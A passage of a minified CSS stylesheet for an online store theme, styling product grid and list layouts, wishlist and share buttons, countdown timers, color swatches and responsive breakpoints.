20px;}.products-listview .countdown-wrapper {bottom: 0;left: 0;right: 0;}}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 28.05%;padding-left: 40px;width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-listview.product-variant-1 .product-item.large .social-list li, .products-listview.product-variant-2 .product-item.large .social-list li, .products-listview.product-variant-3 .product-item.large .social-list li, .products-listview.product-variant-4 .product-item.large .social-list li {display: block;float: left;}.products-listview.product-variant-1 .product-item.large .social-list a, .products-listview.product-variant-2 .product-item.large .social-list a, .products-listview.product-variant-3 .product-item.large .social-list a, .products-listview.product-variant-4 .product-item.large .social-list a {width: 44px;height: 29px;}.products-listview.product-variant-1 .product-item.large.sharing .social-list, .products-listview.product-variant-2 .product-item.large.sharing .social-list, .products-listview.product-variant-3 .product-item.large.sharing .social-list, .products-listview.product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-listview.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}@media screen and (max-width: 1770px) {.products-listview .countdown-box {font-size: 15px;}}@media screen and (max-width: 1399px) {.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 35%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 30px 45px;width: 65%;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 35%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 35.05%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 35%;margin-left: -38px;}.products-listview .countdown-box {font-size: 16px;}}@media screen and (max-width: 1199px) {.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;background: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span {display: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}.products-grid.no-animate .product-item.large .product-action-btn, .products-listview.no-animate .product-item.large .product-action-btn {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .product-item-actions .actions-secondary, .products-listview.no-animate .product-item.large .product-item-actions .actions-secondary {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list, .products-listview.no-animate .product-item.large .social-list {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list li, .products-listview.no-animate .product-item.large .social-list li {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list a, .products-listview.no-animate .product-item.large .social-list a {-webkit-transition: none;-o-transition: none;transition: none;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}@media screen and (min-width: 992px) {body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) {margin-left: -10px;margin-right: -10px;}body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large {margin: 0 -4px 20px 0;padding-left: 10px;padding-right: 10px;}body.boxed .products-grid.isotope .product-item.large, .block.boxed .products-grid.isotope .product-item.large, .block.fullboxed .products-grid.isotope .product-item.large {margin: 0 0 20px 0;}body.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.fullboxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details {padding: 10px;}body.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.fullboxed .products-grid .product-item.large .countdown-box .countdown-wrapper {bottom: 6px;left: 6px;right: 6px;padding: 4px;}body.boxed .products-grid.product-variant-1 .product-item-not-available, .block.boxed .products-grid.product-variant-1 .product-item-not-available, .block.fullboxed .products-grid.product-variant-1 .product-item-not-available, body.boxed .products-grid.product-variant-2 .product-item-not-available, .block.boxed .products-grid.product-variant-2 .product-item-not-available, .block.fullboxed .products-grid.product-variant-2 .product-item-not-available, body.boxed .product-variant-4 .product-item-not-available, .block.boxed .product-variant-4 .product-item-not-available, .block.fullboxed .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 10px;right: 10px;}body.boxed .products-grid.product-variant-3 .product-item-not-available, .block.boxed .products-grid.product-variant-3 .product-item-not-available, .block.fullboxed .products-grid.product-variant-3 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item-not-available, .block.boxed .products-grid.product-variant-5 .product-item-not-available, .block.fullboxed .products-grid.product-variant-5 .product-item-not-available {top: 0;bottom: 0;left: 9px;right: 9px;}}@media screen and (max-width: 1199px) {.product-item .actions-secondary .quick-view-btn {display: none !important;}}.product-variant-5 .product-item.large .social-list {background: transparent;}.product-variant-5 .product-item.large .quick-view-btn {position: absolute;display: block;top: 50%;left: 50%;width: 160px;margin: -26px 0 0 -80px;font-size: 16px;line-height: 22px;font-weight: bold;font-family: 'Roboto', sans-serif;padding: 13px 10px;text-align: center;text-transform: uppercase;text-decoration: none;color: #333745;background: rgba(255, 255, 255, 0.7);opacity: 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .quick-view-btn:hover {background: rgba(255, 255, 255, 0.95);}.product-variant-5 .product-item.large .quick-view-btn i.icon, .product-variant-5 .product-item.large .quick-view-btn span {display: inline-block;vertical-align: middle;}.product-variant-5 .product-item.large .quick-view-btn i.icon {font-size: 16px;padding: 0 6px 0 0;}.product-variant-5 .product-item.large .product-item-name {position: relative;margin: 0 0 10px;padding: 0;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;}.product-variant-5 .product-item.large .product-item-details {margin-left: auto;margin-right: auto;max-width: 300px;-webkit-transition: max-width 0s ease 0.2s;-o-transition: max-width 0s ease 0.2s;transition: max-width 0s ease 0.2s;}.product-variant-5 .product-item.large .price-box {margin-bottom: 12px;font-family: 'Roboto', sans-serif;text-align: center;}.product-variant-5 .product-item.large .price-box .price, .product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .product-item-rating i.spr-icon {color: #ffc000;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .share-button, .product-variant-5 .product-item.large .product-action-link {display: none;position: absolute;top: 10px;left: 10px;z-index: 10;}.product-variant-5 .product-item.large .share-button {top: 50px;}.product-variant-5 .product-item.large .share-button .toggle:after {left: 0;}.product-variant-5 .product-item.large .product-action-link + .product-action-link {top: 45px;}.product-variant-5 .product-item.large .product-action-link + .product-action-link + .product-item-actions .share-button {top: 80px;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {font-size: 18px;padding: 5px;width: 30px;text-align: center;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.product-variant-5 .product-item.large .wishlist span, .product-variant-5 .product-item.large .no_wishlist span, .product-variant-5 .product-item.large .add_to_wishlist span, .product-variant-5 .product-item.large .product-action-link span {display: none;}.product-variant-5 .product-item.large .wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped, .product-variant-5 .product-item.large .wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped-sm {display: none;}.product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {color: #333745;}.product-variant-5 .product-item.large .no_wishlist:hover, .product-variant-5 .product-item.large .add_to_wishlist:hover, .product-variant-5 .product-item.large .product-action-link:hover {color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active, .product-variant-5 .product-item.large .product-action-link.active {display: block;color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active:hover, .product-variant-5 .product-item.large .product-action-link.active:hover {color: #333745;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .color-swatch, .product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 10px 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .countdown-box {font-size: 14px;}.product-variant-5 .product-item.large .product-item-label {height: 40px;padding-left: 6px;padding-right: 6px;min-width: 45px;font-weight: bold;}.product-variant-5 .product-item.large .product-item-label.label-sale {right: 10px;}.product-variant-5 .product-item.large .product-item-label.label-new {right: 10px;left: auto;}.product-variant-5 .product-item.large .product-item-label {top: 10px;}.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 60px;}.product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 0 0 10px;}.product-variant-5 .product-item.large .color-swatch {margin: 0;}.product-variant-5 .product-item.large .color-swatch li {width: 16px;border-radius: 0;overflow: hidden;margin: 2px 3px;-webkit-box-shadow: none;box-shadow: none;}.product-variant-5 .product-item.large .color-swatch li img {border-radius: 50%;}.product-variant-5 .product-item.large .color-swatch li.active, .product-variant-5 .product-item.large .color-swatch li:hover {width: 20px;border-radius: 0;border: 0;margin: 0 1px;vertical-align: middle;}.product-variant-5 .product-item.large .color-swatch {display: block;opacity: 1;position: absolute;bottom: 0;height: 40px;overflow: hidden;z-index: 1;left: 0;background: rgba(255, 255, 255, 0.8);width: 100%;padding: 10px 5px;white-space: nowrap;text-align: center;}.products-grid.product-variant-5 .countdown-box .countdown-wrapper, body.boxed .products-grid.product-variant-5 .product-item.large .countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;border: 0;padding: 5px;}@media screen and (min-width: 768px) {.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-name {font-size: 14px;}.products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.add_to_cart {height: 36px;padding: 0 7px;font-size: 13px;line-height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch {bottom: 0;height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li {width: 18px;margin: 2px 2px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li:hover {width: 22px;margin: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .price, .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .special-price {font-size: 18px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-details {padding: 12px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button .social-list li {width: 28px;height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .social-list a {width: 28px;height: 28px;line-height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2) {top: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3) {top: 56px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4) {top: 84px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5) {top: 112px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6) {top: 140px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}}.products-grid.product-variant-5 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item.large .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 0;width: calc(100% + 1px);}.products-listview.product-variant-5 .product-item-not-available {padding: 0;}.products-listview.product-variant-5 .product-item-not-available > span {box-shadow: none;-webkit-box-shadow: none;}.products-grid.product-variant-5 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 20px 20px;overflow: visible;text-align: center;}.products-grid.product-variant-5 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: none;opacity: 0;}.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .item a, .products-listview.product-variant-5 .product-item.large .carousel-inside .item a {display: block;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 30%;position: relative;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 70%;padding: 25px;}.products-listview.product-variant-5 .product-item.large .product-item-name {margin: 0 0 10px;font-size: 18px;}.products-listview.product-variant-5 .product-item.large .price-box {text-align: left;}.products-listview.product-variant-5 .product-item.large .price-box .price, .products-listview.product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.products-listview.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .no_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .no_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .add_to_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .add_to_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .product-action-link, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .product-action-link, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .share-button, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .share-button {display: block;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .quick-view-btn {opacity: 1;}@media screen and (max-width: 991px) {.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 40%;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 60%;padding: 20px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-5 .product-item .product-item-info {-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-gallery-previews-wrapper {position: relative;opacity: 0;max-height: 0;overflow: hidden;visibility: hidden;margin-left: 10px;margin-right: 10px;z-index: 10;}.products-grid.product-variant-5 .product-item.large.hovered {z-index: 11;}.products-grid.product-variant-5 .product-item.large.hovered .product-item-info {position: absolute !important;top: 0;left: 0;overflow: hidden;display: block;z-index: 10000;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);}.products-grid.product-variant-5 .product-item.large.hovered .product-item-inside {position: relative;overflow: visible;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 .product-item.large.hovered .product-action-link, .products-grid.product-variant-5 .product-item.large.hovered .product-item-rating, .products-grid.product-variant-5 .product-item.large.hovered .color-swatch, .products-grid.product-variant-5 .product-item.large.hovered .quick-view-btn, .products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large.hovered .wishlist, .products-grid.product-variant-5 .product-item.large.hovered .no_wishlist, .products-grid.product-variant-5 .product-item.large.hovered .add_to_wishlist {display: block;}.products-grid.product-variant-5 .product-item.large.hovered .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: inline-block;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 > .slick-list {z-index: 1000;position: relative;}.products-grid.product-variant-5 .slick-list.out-space {margin: -40px -40px -300px;padding: 40px 40px 300px;z-index: 10000;overflow: visible;}.products-grid.product-variant-5:hover > .slick-list > .slick-track > .slick-slide:not(.slick-active) {opacity: 0;}.product-item-gallery-main {position: relative;}.products-listview .product-item {height: auto !important;}}body.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.fullboxed .products-grid.product-variant-5.isotope .product-item.large {margin: 0 0 30px 0;}@media screen and (max-width: 991px) {.product-item {height: auto !important;}.products-grid.product-variant-5 .product-item.large .wishlist, .products-grid.product-variant-5 .product-item.large .no_wishlist, .products-grid.product-variant-5 .product-item.large .add_to_wishlist, .products-grid.product-variant-5 .product-item.large .share-button, .products-grid.product-variant-5 .product-item.large .product-action-link, .products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .color-swatch, .products-grid.product-variant-5 .product-item.large .quick-view-btn, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: inline-block;}}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5 .product-item.large, .products-grid.product-variant-3 .product-item.large {margin: 0 -4px 30px 0;padding-left: 5px;padding-right: 5px;}.products-grid.product-variant-5 .product-item.large .product-item-name, .products-grid.product-variant-3 .product-item.large .product-item-name {font-size: 13px;}.products-grid.product-variant-5 .product-item.large .product-item-details, .products-grid.product-variant-3 .product-item.large .product-item-details {padding: 10px 5px;}.products-grid.product-variant-5 .product-item.large .product-item-label, .products-grid.product-variant-3 .product-item.large .product-item-label {height: 22px;}.products-grid.product-variant-5 .product-item.large .price-box .old-price, .products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .price-box .special-price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 16px;}.products-grid.product-variant-5 .product-item.large .btn, .products-grid.product-variant-3 .product-item.large .btn {height: 31px;padding: 0 6px;font-size: 12px;line-height: 31px;}.products-grid.product-variant-5 .product-item.large .btn i.icon, .products-grid.product-variant-3 .product-item.large .btn i.icon {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 40px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 5px;}.products-grid.product-variant-3 .product-item.large .product-item-name {margin: 5px 0 5px;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5 .product-item.large .product-item-photo {position: relative;}.products-grid.product-variant-5 .product-item.large .quick-view-link {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;padding-bottom: 0;}.products-grid.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-5.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 